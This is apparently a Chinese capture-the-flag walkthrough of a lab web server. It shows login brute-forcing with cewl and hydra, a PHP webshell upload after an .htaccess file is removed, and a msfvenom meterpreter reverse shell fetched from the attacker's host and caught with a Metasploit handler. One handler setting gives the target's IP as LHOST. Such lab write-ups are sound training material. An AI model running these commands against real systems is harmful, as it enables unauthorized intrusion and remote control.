一、信息收集

nmap扫描7网段,找到主机IP



扫描目录

发现只有一个目录

拼接访问,有好几个目录,但依次访问,没任何有用信息

二、内网渗透

打开网页,在网页最下面写着找到bug,你需要找到websec

所以猜测可能这是一条目录



拼接访问,访问成功



扫描目录,扫到好多



发现只有一个/admin成功打开,是一个登陆页面

帐号处为邮箱号,在首页的最后面看到一个邮箱,猜想为网站账号

对网站进行深度爬取

cewl http://192.168.7.194/websec -w /home/kali/Desktop/passwd.txt

进行爆破



使用kali自带九头蛇工具,成功爆破出账号密码,当然也可以使用burp

hydra -l contact@hacknos.com -P passwd.txt 192.168.7.194 http-post-form "/websec/admin:username=^USER^&password=^PASS^:Wrong email" -V



登陆成功



在页面翻找功能点,发现了文件上传功能点

上传文件成功,但无法解析

在tmp目录下将.htaccess文件内容删掉,进入media_thumb目录



传入php木马文件

拼接路径访问木马文件/websec/tmp/media_thumb/666.php

访问成功



蚁剑连接,连接成功

但是没有找到flag

所以试试反弹shell



在kali生成一个木马文件,内容为反弹shell



msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.7.252 LPORT=4444 R > shell.php将shell.php的权限成777

chmod 777 shell.phpkali开启一个80端口

python3 -m http.server 80

kali再开一个页面



使用msfconsole命令去接受反弹

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.7.194

set LPORT 4444

run

打开蚁剑终端,去下载kali下的shell.php文件



下载成功,去访问



查看kali反弹结果,反弹成功

输入shell进入shell环境执行以下命令进入bash环境

python -c 'import pty; pty.spawn("/bin/bash")'

66

66

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?